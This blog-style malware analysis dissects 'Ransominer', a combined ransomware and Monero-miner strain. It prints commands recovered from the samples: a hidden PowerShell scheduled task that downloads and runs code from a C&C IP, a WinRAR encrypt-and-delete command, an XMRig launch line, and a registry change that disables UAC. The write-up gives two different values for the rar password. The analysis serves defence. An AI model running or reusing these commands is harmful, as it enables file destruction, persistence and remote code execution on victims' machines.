Anatomy of Ransominer – Uncovering New Ransomware Utilizing WinRAR and XMRig with Auto-Exploit Capabilities
Anatomy of Ransominer
Yoav Sakal & Barak Sternberg
Intro
Nowadays, when ransomware are spreading widely, driving many new incidents and causing damage, we’ve tackled in our last research to unravel a new malware that tries to win it all – combining ransomware and cryptomining into one. Although the concept isn’t particularly new, seeing as some reports of such malware date back to 2018, the following malware is quite new, utilizing interesting techniques to encrypt, delete files, and mine cryptocurrency. The first sample of the malware had the name “jxatBamQnK.exe”. The first strains of the malware seem to have appeared throughout the beginning of August.
Basic Behavior and File Dropping

By using JoeSandbox’s automatically generated behavior graph we can get a better understanding of the behavior of this exe. Let’s go ahead and analyze the graph.

The malware starts off by downloading the files using the C&C server and starting the original executable and other cmd and powershell processes who will be used for either file dropping or starting dameon.exe:
Continuing on the right side, we can follow the command prompt tree to find the execution of daemon.exe, which then seems to drop scan.exe and miner.exe and run them.
Looking at the left side, we can see the original exe. We can see it dropping three files using the German domain mentioned before, while also beginning adding scheduled tasks and altering registry keys. It then starts the files encrypt.exe and reg.exe, whose jobs are quite obvious by their name; encrypt.exe encrypts the files on the system and reg.exe changes the registry keys and continues the privilege escalation process.
By looking at the behavior graph and we can deduce the following:
- Daemon.exe – drops and runs the scan.exe and miner.exe files. It seems to be in charge of mining and lateral movement.
- Scan.exe – scans the computer’s network and drops the malware to other computers found in the network.
- Encrypt.exe – uses an executable file called ‘rar.exe’ to encrypt the files on the system of the victim while dropping files with the ransom message. Using VirusTotal’s API it can be deduced that it deletes some of the user’s files.
- Miner.exe – uses the user’s computing power in order to mine cryptocurrencies.
After deducing that, it’s clear the malware splits it’s workload into two different executions; The first runs encrypt.exe which is in charge of the encryption process and the second, dameon.exe, which is in charge of mining and lateral movement.
Miner
After the miner executable is dropped and ran, he starts mining Minero for an XMR wallet with the address:
46aUsHcCS9XUu8c3wuyXbvg6qrcuveGcAWWJLd14NnCZPo2uQqg8FddhJZjUhs1d1WHBhdcqWvEAedQir3axX4wJ5h8uuuT |
The mining was easily detected using simple YARA rules and thread hunting detectors, but it was also evident in the PCAP files.
Miner Protocol – Proxy XMRig API utilizing JSON-RPC

We’ve found evidence of the XMRig mining via the PCAP files. By analyzing the PCAP files we can find the wallet address as well as the mining protocol. Let’s analyze them together, shall we?
Looking at them, and specifically looking for ‘XMRig’, we can find an interesting conversation:
Hmm. We can see some sort of a protocol here. A quick google search brings us to the mining protocol used here, ‘XMRig Proxy’. We can also see the wallet used here, by looking at the login info on the first message.
Okay, let’s try and dig deeper. Does this miner access a stratum pool? By digging a bit deeper into each of the processes and the commands they use, I’ve stumbled upon this:
C:\\Windows\\Temp\\miner.exe --opencl --cuda -o pool.supportxmr.com:443-u 46aUsHcCS9XUu8c3wuyXbvg6qrcuveGcAWWJLd14NnCZPo2uQqg8FddhJZjUhs1d1WHBhdcqWvEAedQir3axX4wJ5h8uuuT-k --tls --donate-level 0 -B |
We find a few things here, but most importantly, we find the command used in order to initialize the miner and get it to work. From here we can easily extract the pool, ‘pool.supportxmr.com’. By digging a bit deeper and looking for some information regarding the pool we can find that it’s a quite popular pool, which is interesting, but it makes sense. Looking at the other parameters doesn’t grant us a lot of useful information regarding the malware, but some worth mentioning parameters are -B and –cuda. ‘-B’ makes the mining work in the background, thus happening unbeknown to the victim, while ‘–cuda’ makes the miner use the graphics card as well.
RansomRAR? Encrypt Your Files With Signed WinRAR!
This malware utilizes a pretty exquisite encryption technique which uses RAR in order to encrypt the files and their headers. It first drops rar.exe – which is a signed and valid RAR binary. Hmm, could it be WinRAR?
Let’s have a quick look in VirusTotal and try to verify our suspicions:
That’s mind blowing, to say the least. The malware uses the actual WinRAR application to encrypt and delete the files, and thus making it look innocent. Why would an anti-virus ever suspect someone deleting and encrypting his files using WinRAR, a signed and well-known executable? Brilliant, let’s keep going!
It then encrypts each of the files using the command prompt and a certain command while simultaneously deleting the files already encrypted. This technique was only evident recently in one other ransomware, namely, CryptoHost. It also resembles the Rar1-malware.
The Encryption
Let’s begin by finding the command the malware uses in order to encrypt the files. By going ahead and looking at the processes we can find the following:
Hmm. So it seems as if in order to encrypt a file, the malware runs the following command:
cmd /C start /b C:/Windows/Temp/rar.exe a -df -m0 -mt10 -ep-hpMInGZq50krQkY8LdhH8K9M8YsZLqe1bCDBYaLyDr5qtHaQxoCmumisNfQzcqvnICm1VD0JjlTxWou0w8I3457uWAfn14FpE8VDJ9"[filename].rar1" "[filename]====" |
Let’s go ahead and analyze the given parameters:
- df – delete file after archiving. Hmm.. That explains the file deletion we’ve discussed earlier.
- m0 – compression mode 0, upon research this compression mode means it just stores the file in an archive.
- mt10 – use 10 threads.
- ep – exclude paths from names.
- hp – encrypt both file data and headers with the given password: 5tpFNRRgdtMGgYyL7Otvm7H0xdMYQE3aUSfMJJwyp0B7F3aXHw1ul36jq0BFVsfu3hqlQU9ifut9nhZP9mHeEbD0KqEOfyrIsXcd
Incredible! Using this command and a quick search in the WinRAR website already provided us with a lot of information regarding this ransomware, including it’s password! Let’s dive a bit deeper.
Poking a bit deeper, the encryption method is almost certainly AES. We can safely voice this assumption seeing as this is the used method in a RAR encryption. After the encryption, both the file content and the file headers are encrypted, resulting in a randomly generated looking file name. And, lastly, after the encryption the files are of type RAR.
It seems the encrypt executable also drops ransomware texts in a few location throughout the system. Looking at one of them we see the following ransomware text:
Your files have been encrypted..Send 2 XMR to the following wallet 46aUsHcCS9XUu8c3wuyXbvg6qrcuveGcAWWJLd14NnCZPo2uQqg8FddhJZjUhs1d1WHBhdcqWvEAedQir3axX4wJ5h8uuuT..And after pay contact a94673838@proton.me..Get the password to decrypt the file..Your machine code is : d06ed635-68f6-4e9a-955c-4899f5f57b9a
Hmm, the wallet seems familiar. Comparing the wallet we found above to the one here, it’s obvious they’re identical, which means can safely assume we’re talking about a single cybercrime group who puts all the money in one pot. But that’s not all – we’ve also found the decryption password they’re referring to above as a part of the rar parameters, nicely done!
C&C Server


We can find the C&C server used in this malware with a quick search of the PCAP files, let us look together:

Hmm. It seems as though the breached system seems to have a lengthy conversation with a certain IP, ‘212.87.212.218’. A quick search shows us it’s a domain located in Germany, and it seems to be hosted by GBTCloud – a company seemingly innocent. We can see in the conversation that there are 5 important downloads from this domain; the downloads for the following files: doanlowd.txt, encrypt.exe, daemon.exe, scan.exe and miner.exe – Surprisingly, the ‘doanlowd’ typo isn’t ours.
Moreover, they add a scheduled task named ‘MicrosoftEdgeUpdateTaskMachineCore1d78ccbc12c9456’
to get automatic updates and new commands from the C&C servers while staying hidden:
schtasks /create /tn MicrosoftEdgeUpdateTaskMachineCore1d78ccbc12c9456/sc MINUTE /MO 1 /tr "powershell.exe -nop -w hidden -exec bypass-command iex(New-Object Net.WebClient).DownloadString(\\\""http://212.87.212.218/doanlowd.txt\\\"")" |
Hmm. That means they will check for new C&C updates every minute, intense!
Auto-runs and Persistency Methods
So we know the malware uses scheduled tasks to trigger C&C communication, but what about other persistency methods?
In order to accomplish them too, the malware adds services and changes important registry keys:
sc create msupdate binpath= C:\Windows\Temp\C:\Windows\Temp\daemon.exe |
These keys result in an auto start of the dameon executable as a new service called msupdate, this service is new to the computer and is used in order to hide the malicious activity. Neat.
By looking at the graph above, we can also deduce a change of registry keys and an addition of scheduled tasks to the compromised system. Using VirusTotal’s API we can find via the behavior report that these are the keys changed:
| “key”: “HKU\\S-1-5-21-575823232-3065301323-1442773979-1000\\Software\\Classes\\ms-settings\\shell\\open\\command\\DelegateExecute” |
| “key”: “HKU\\S-1-5-21-575823232-3065301323-1442773979-1000\\Software\\Classes\\ms-settings\\shell\\open\\command\\(Default)” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tasks\\{8251ACEA-B9D7-4D2E-84E6-CDF1C7310021}\\DynamicInfo” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tasks\\{8251ACEA-B9D7-4D2E-84E6-CDF1C7310021}\\Path” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tasks\\{8251ACEA-B9D7-4D2E-84E6-CDF1C7310021}\\Hash” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tasks\\{8251ACEA-B9D7-4D2E-84E6-CDF1C7310021}\\Triggers” |
| “key”: “HKU\\S-1-5-21-575823232-3065301323-1442773979-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\registryKeyName”, “value”: “%wintmp%\\daemon.exe” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Schedule\\TaskCache\\Tree\\MicrosoftEdgeUpdateTaskMachineCore1d78ccbc12c9456\\Id” |
| “key”: “HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\registryKeyName”, “value”: “%wintmp%\\daemon.exe” |
| … (There are more) |
Okay, neat, but what do they do? These registry keys are mostly used in this malware in order to create an auto-start of the malware whenever the computer is powered on and to schedule certain tasks that will activate the malware. Meaning, the purpose of these changes are to allow the persistency of the malware on the compromised system, thus granting the attacker an ability to induce long-term damage whose removal won’t only require a restart.
Evasion Techniques
In order to evade any suspicions and avoid detection from sandboxing services, the malware disables LUA with regedit:
"reg.exe" ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f |
In addition to disabling LUA, the malware uses innocent names for tasks, processes and services. Examples of such behavior could be “MicrosoftEdgeUpdateTaskMachineCore…”,
“msupdate”, “dameon”, and, of course, the cherry on top, a signed and verified WinRAR executable.
Scanner Techniques
The scanner seems to be in charge of the lateral movement of the malware. Looking at the behavior graph included above, we can see the scan.exe executable seems to be pinging a lot of domains:
Upon inspection, we’ve found that it searches for other devices in the network, which is most likely in order to drop the malware in them too.
Lateral movement OR Auto-Exploiter?!
In some samples, the malware seems to spread through auto-exploitation of other PCs with many 1days. It really went for the whole pot! The malware has constant-payloads inside with which it tries to auto-exploit the devices and spread itself into other PCs:
- Exploiting ZeroShell using GET with shell-injections (CVE-2021-41738):
2. Exploiting Webmin Version <=1.920 (CVE-2019-15107):

3. Exploiting Atlassian-Confluence OGNL injection (CVE-2022-26134):

4. Exploiting Apache Struts OGNL Injection (CVE-2021-31805):

It can also be noted that these threats are being detected through the any.run automatic detectors. However, it should be noted that some could be incorrect but many were verified by us as well:

Furthermore, the malware tries to download many git repositories’ source code of vulnerability exploits and security related pages. That could be a way in which it activates and updates its vulnerabilities’ sources in order to maintain lateral movement and enable further exploitation – however, the assumption is not fully verified as in some samples the malware does not behave the same with these:
IOCs and References:
IOCs
- daemon.exe: a72928ef28c93893cf510937e6c4c7336f21c50c
- scan.exe: 0DD2218D5D1903B5A667F1BA7A2248A394CC597A
- miner.exe: 1FB253FFF075F220359736581388C4105B3A3BF6
- encrypt.exe: 40FE7CDEDA2C973E31A481DB262B6613
- jxatBamQnK.exe: c44c67fbbd78af44e4e75787e636e1fe
References
- https://www.acronis.com/en-us/blog/posts/black-ruby-combining-ransomware-and-coin-miner-malware/
- https://bazaar.abuse.ch/images/graphs/55bc3c6946fe78077bea015b9e93414db807495f353a88b2aeb6d9315cb31322_behaviorgraph.svg
- https://www.joesandbox.com/analysis/683425/0/html
- https://bazaar.abuse.ch/sample/7c909fae800a33c7192de8d0b4a00ceb78c00c16b8c1b40a991692ffe24d799f/
- https://www.virustotal.com/gui/file/29cded12230f02a771e7fbc27d30978600f499454dd061a0fa3f973ef9eccc92/details
- https://www.bleepingcomputer.com/news/security/cryptohost-decrypted-locks-files-in-a-password-protected-rar-file/
- https://www.virustotal.com/gui/file/9c19f842cf9fca4cb22f64b04d1c26f15e9e80cd6caa9a37fb75ad4f9ec42c82/details
- https://cybernews.com/news/ransomware-improv-winrar-used-to-lock-1-million-worth-of-data/
- https://www.pcrisk.com/removal-guides/24615-rar1-ransomware